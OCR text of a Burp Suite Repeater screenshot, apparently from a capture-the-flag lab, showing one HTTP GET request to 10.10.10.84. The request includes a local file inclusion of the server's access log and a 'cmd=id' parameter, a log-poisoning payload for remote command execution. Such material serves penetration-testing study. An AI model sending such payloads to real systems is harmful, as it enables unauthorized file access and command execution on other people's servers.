 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custon
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=id HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10